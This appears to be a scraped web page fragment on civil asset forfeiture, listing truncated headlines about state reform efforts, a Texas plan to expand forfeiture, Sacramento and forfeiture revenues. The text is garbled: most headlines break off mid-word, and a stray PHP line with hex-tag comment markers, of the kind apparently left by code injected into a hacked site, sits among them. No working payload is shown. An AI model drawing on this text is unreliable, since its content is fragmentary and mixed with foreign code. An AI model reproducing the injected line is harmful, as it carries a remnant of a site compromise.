
Missouri
Send a Letter to Congres
State Reform Efforts
#74ed9f# if(empty($hd)) {
Texas AG and gubernatorial
plan to expand use of asset f
Civil Forfeiture Implicat
In Sacramento, Rare Ove
Forfeiture Revenues